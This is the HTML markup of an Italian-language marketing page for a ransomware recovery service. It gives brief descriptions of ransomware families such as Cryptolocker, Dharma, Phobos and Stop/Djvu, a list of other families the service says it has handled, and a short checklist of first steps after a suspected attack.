				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-44341446" data-id="44341446" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6cd2cd89 elementor-widget elementor-widget-heading" data-id="6cd2cd89" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Cryptolocker</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-33867807 elementor-widget elementor-widget-text-editor" data-id="33867807" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Cryptolocker si infiltra tramite allegati email apparentemente innocui, ed è un rischio per la sicurezza e l&#8217;accessibilità dei dati. La vigilanza contro fonti email sospette è fondamentale per contrastarne la diffusione.
								</div>
				</div>
				<div class="elementor-element elementor-element-55dc7c6b elementor-align-center elementor-widget elementor-widget-button" data-id="55dc7c6b" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://helpransomware.com/it/cryptolocker-ransomware/" target="_blank" title="cryptolocker">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-arrow-right"></i>			</span>
									<span class="elementor-button-text">Approfondisci</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-47a022e7" data-id="47a022e7" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2eade4af elementor-widget elementor-widget-heading" data-id="2eade4af" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Dever</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-3b2614be elementor-widget elementor-widget-text-editor" data-id="3b2614be" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Dever, un membro della famiglia di ransomware PHOBOS, crittografa i file, rendendoli inaccessibili alle vittime. Azioni tempestive e misure di sicurezza robuste sono cruciali per mitigare il suo impatto.								</div>
				</div>
				<div class="elementor-element elementor-element-4a8c24d4 elementor-align-center elementor-widget elementor-widget-button" data-id="4a8c24d4" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://helpransomware.com/it/dever-ransomware/" target="_blank" title="dever">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-arrow-right"></i>			</span>
									<span class="elementor-button-text">Approfondisci</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7d41e789 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7d41e789" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-18ff12e9" data-id="18ff12e9" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3e4fe0d5 elementor-widget elementor-widget-heading" data-id="3e4fe0d5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Dharma</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-5e537899 elementor-widget elementor-widget-text-editor" data-id="5e537899" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Dharma utilizza la crittografia per limitare l&#8217;accesso ai file personali, ponendo significativi problemi alle persone colpite. Una risposta immediata e strategie di backup dei dati sono essenziali per mitigarne gli effetti disruptivi.								</div>
				</div>
				<div class="elementor-element elementor-element-4e5e8607 elementor-align-center elementor-widget elementor-widget-button" data-id="4e5e8607" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://helpransomware.com/it/dharma-ransowmare/" target="_blank" title="dharma">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-arrow-right"></i>			</span>
									<span class="elementor-button-text">Approfondisci</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-44edea9f" data-id="44edea9f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-635cde1 elementor-widget elementor-widget-heading" data-id="635cde1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Eking</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-310edc3e elementor-widget elementor-widget-text-editor" data-id="310edc3e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Eking, una variante di Dharma, è un nuovo trojan di ransomware di crittografia. La sua comparsa sottolinea la natura in continua evoluzione delle minacce ransomware, rendendo necessarie misure di sicurezza proattive.								</div>
				</div>
				<div class="elementor-element elementor-element-3375f059 elementor-align-center elementor-widget elementor-widget-button" data-id="3375f059" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://helpransomware.com/it/eking-ransomware/" target="_blank" title="eking">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-arrow-right"></i>			</span>
									<span class="elementor-button-text">Approfondisci</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5404c07e" data-id="5404c07e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5fe5b7d7 elementor-widget elementor-widget-heading" data-id="5fe5b7d7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Globeimposter</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-54a53ae0 elementor-widget elementor-widget-text-editor" data-id="54a53ae0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									GlobeImposter, spesso indicato come &#8220;falso Globe&#8221;, imita software legittimo per ingannare gli utenti. La consapevolezza delle sue tattiche ingannevoli è cruciale per prevenire la sua infiltrazione e mitigarne l&#8217;impatto.								</div>
				</div>
				<div class="elementor-element elementor-element-1680d216 elementor-align-center elementor-widget elementor-widget-button" data-id="1680d216" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://helpransomware.com/it/globeimposter-ransomware/" target="_blank" title="globeimposter">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-arrow-right"></i>			</span>
									<span class="elementor-button-text">Approfondisci</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-248b6abf elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="248b6abf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-67a54290" data-id="67a54290" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-57ee8f14 elementor-widget elementor-widget-heading" data-id="57ee8f14" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Phobos</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-7368033f elementor-widget elementor-widget-text-editor" data-id="7368033f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Phobos, una variante di Dharma, crittografa i dati degli utenti, rappresentando una significativa minaccia per l&#8217;integrità dei dati. La sua comparsa sottolinea le tattiche in continua evoluzione degli attacchi ransomware.								</div>
				</div>
				<div class="elementor-element elementor-element-1b477331 elementor-align-center elementor-widget elementor-widget-button" data-id="1b477331" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://helpransomware.com/it/phobos-ransomware/" target="_blank" title="phobos">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-arrow-right"></i>			</span>
									<span class="elementor-button-text">Approfondisci</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4068f178" data-id="4068f178" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7df46131 elementor-widget elementor-widget-heading" data-id="7df46131" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Roger</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-2977c0ce elementor-widget elementor-widget-text-editor" data-id="2977c0ce" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Il ransomware Roger crittografa i file con estensione .ROGER, ponendo significativi ostacoli all&#8217;accesso ai dati. Una risposta tempestiva e strategie di backup dei dati sono imprescindibili per mitigarne l&#8217;impatto.								</div>
				</div>
				<div class="elementor-element elementor-element-58e04c7f elementor-align-center elementor-widget elementor-widget-button" data-id="58e04c7f" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://helpransomware.com/it/roger-ransomware/" target="_blank" title="roger">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-arrow-right"></i>			</span>
									<span class="elementor-button-text">Approfondisci</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-14f41f62" data-id="14f41f62" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1c73476a elementor-widget elementor-widget-heading" data-id="1c73476a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Stop/Djvu</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-4ad4347f elementor-widget elementor-widget-text-editor" data-id="4ad4347f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Stop/Djvu aggiunge l&#8217;estensione .STOP/DJVU a tutti i file, seguito dalla creazione di note di riscatto. È necessaria un&#8217;azione immediata e protocolli di sicurezza informatica robusti per contrastare le sue minacce pervasive.								</div>
				</div>
				<div class="elementor-element elementor-element-365afe00 elementor-align-center elementor-widget elementor-widget-button" data-id="365afe00" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://helpransomware.com/it/stop-djvu-ransomware/" target="_blank" title="stop-djvu">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-arrow-right"></i>			</span>
									<span class="elementor-button-text">Approfondisci</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-77919d22 elementor-align-center elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="77919d22" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg" href="#form-ita">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Contattaci Adesso</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-714dd976 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="714dd976" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-25351c95" data-id="25351c95" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-290ec2a4 elementor-widget elementor-widget-heading" data-id="290ec2a4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Altri Tipi di Ransomware Gestiti dal Nostro Team




</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-5008fc8b elementor-widget elementor-widget-text-editor" data-id="5008fc8b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									I nostri professionisti esperti hanno risolto con successo una vasta gamma di minacce ransomware, tra cui:								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2eb2f354 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2eb2f354" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-88971ca" data-id="88971ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7321ac2a elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7321ac2a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-check-square"></i>						</span>
										<span class="elementor-icon-list-text">Alphv (BlackCat)</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-check-square"></i>						</span>
										<span class="elementor-icon-list-text">AvosLocker</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-check-square"></i>						</span>
										<span class="elementor-icon-list-text">Bianlian</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-check-square"></i>						</span>
										<span class="elementor-icon-list-text">Black Basta</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-check-square"></i>						</span>
										<span class="elementor-icon-list-text">BlackByte</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-check-square"></i>						</span>
										<span class="elementor-icon-list-text">Bl00dy</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-check-square"></i>						</span>
										<span class="elementor-icon-list-text">Cactus</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-check-square"></i>						</span>
										<span class="elementor-icon-list-text">Cryptnet</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-check-square"></i>						</span>
										<span class="elementor-icon-list-text">Cuba</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-check-square"></i>						</span>
										<span class="elementor-icon-list-text">Daixin</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-3f19236e" data-id="3f19236e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-49e2e5bd elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="49e2e5bd" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-check-square"></i>						</span>
										<span class="elementor-icon-list-text">DarkSide</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-check-square"></i>						</span>
										<span class="elementor-icon-list-text">Dark Power</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-check-square"></i>						</span>
										<span class="elementor-icon-list-text">Entropy</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-check-square"></i>						</span>
										<span class="elementor-icon-list-text">Everest</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-check-square"></i>						</span>
										<span class="elementor-icon-list-text">Hive</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-check-square"></i>						</span>
										<span class="elementor-icon-list-text">Industrial Spy</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-check-square"></i>						</span>
										<span class="elementor-icon-list-text">Karakurt</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-check-square"></i>						</span>
										<span class="elementor-icon-list-text">KelvinSecurity</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-check-square"></i>						</span>
										<span class="elementor-icon-list-text">Lorenz</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-check-square"></i>						</span>
										<span class="elementor-icon-list-text">LV</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-1f6c400e" data-id="1f6c400e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-79cd34a3 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="79cd34a3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-check-square"></i>						</span>
										<span class="elementor-icon-list-text">MalasLocker</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-check-square"></i>						</span>
										<span class="elementor-icon-list-text">Mallox</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-check-square"></i>						</span>
										<span class="elementor-icon-list-text">Maze</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-check-square"></i>						</span>
										<span class="elementor-icon-list-text">Money Message</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-check-square"></i>						</span>
										<span class="elementor-icon-list-text">Monti</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-check-square"></i>						</span>
										<span class="elementor-icon-list-text">Nokoyawa</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-check-square"></i>						</span>
										<span class="elementor-icon-list-text">0mega</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-check-square"></i>						</span>
										<span class="elementor-icon-list-text">Onyx</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-check-square"></i>						</span>
										<span class="elementor-icon-list-text">PLAY</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-check-square"></i>						</span>
										<span class="elementor-icon-list-text">Prometheus</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-25995c71" data-id="25995c71" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ee2cd4c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6ee2cd4c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-check-square"></i>						</span>
										<span class="elementor-icon-list-text">Mespinoza</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-check-square"></i>						</span>
										<span class="elementor-icon-list-text">Quantum</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-check-square"></i>						</span>
										<span class="elementor-icon-list-text">Qilin</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-check-square"></i>						</span>
										<span class="elementor-icon-list-text">RA Group</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-check-square"></i>						</span>
										<span class="elementor-icon-list-text">Ragnar Locker</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-check-square"></i>						</span>
										<span class="elementor-icon-list-text">Rancoz</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-check-square"></i>						</span>
										<span class="elementor-icon-list-text">RansomEXX</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-check-square"></i>						</span>
										<span class="elementor-icon-list-text">RansomHouse</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-check-square"></i>						</span>
										<span class="elementor-icon-list-text">Rhysida</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-check-square"></i>						</span>
										<span class="elementor-icon-list-text">RobbinHood</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-5898a10e" data-id="5898a10e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6a8aa2d elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6a8aa2d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-check-square"></i>						</span>
										<span class="elementor-icon-list-text">Royal</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-check-square"></i>						</span>
										<span class="elementor-icon-list-text">Shadow</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-check-square"></i>						</span>
										<span class="elementor-icon-list-text">SiegedSec</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-check-square"></i>						</span>
										<span class="elementor-icon-list-text">Snatch</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-check-square"></i>						</span>
										<span class="elementor-icon-list-text">STORMOUS</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-check-square"></i>						</span>
										<span class="elementor-icon-list-text">Trigona</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-check-square"></i>						</span>
										<span class="elementor-icon-list-text">V is Vendetta</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-check-square"></i>						</span>
										<span class="elementor-icon-list-text">Vice Society</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-check-square"></i>						</span>
										<span class="elementor-icon-list-text">8Base</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-5cc44369 elementor-align-center elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="5cc44369" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg" href="#form-ita">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Richiedi Aiuto Ora</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0822a62 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0822a62" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f90c12e" data-id="f90c12e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4a619f7 elementor-widget elementor-widget-heading" data-id="4a619f7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Attacco Ransomware: Cosa Fare e Passi Da Seguire</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c50e06e elementor-widget elementor-widget-text-editor" data-id="c50e06e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Ecco una guida rapida su cosa fare nel momento in cui sospetti un attacco ransomware:</p>								</div>
				</div>
				<div class="elementor-element elementor-element-926b983 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="926b983" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-check-square"></i>						</span>
										<span class="elementor-icon-list-text"><b>Non Spegnere o Riavviare il Dispositivo Infetto</b></span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Mantenere acceso il dispositivo infetto aiuta a preservare prove cruciali.</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-check-square"></i>						</span>
										<span class="elementor-icon-list-text"><b>Evita di Decrittografare i File da Solo</b></span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Azioni non professionali possono portare alla perdita permanente dei dati.</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-check-square"></i>						</span>
										<span class="elementor-icon-list-text"><b>Contatta HelpRansomware</b></span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Ci assicuriamo che siano intrapresi tutti i passi necessari per superare l'attacco.</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-check-square"></i>						</span>
										<span class="elementor-icon-list-text"><b>Documenta Tutto</b></span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Prendi nota di qualsiasi messaggio insolito, note di riscatto o altri dettagli.</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-check-square"></i>						</span>
										<span class="elementor-icon-list-text"><b>Non Pagare Mai il Riscatto</b></span>
									</li>
						</ul>
						</div>
				</div>
